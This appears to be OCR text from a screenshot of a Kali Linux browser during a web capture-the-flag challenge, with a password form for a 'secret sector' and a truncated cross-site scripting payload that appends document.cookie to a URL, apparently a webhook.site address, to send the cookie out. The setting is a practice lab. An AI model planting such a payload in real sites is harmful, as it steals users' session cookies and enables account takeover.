 1 2 3 4 2 2 21:57
Feedback - Web Challeng Feedback Settings (1) Webhook.site - Test, p
https://ch15265124279.ch.eng.run
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Forensics · CTF Field G…
Give the Password to proceed to
the secret sector
d54-104ed2d13315?cookie='+document.cookie)" />
Submit
Type in the password to proceed to the secret sector
report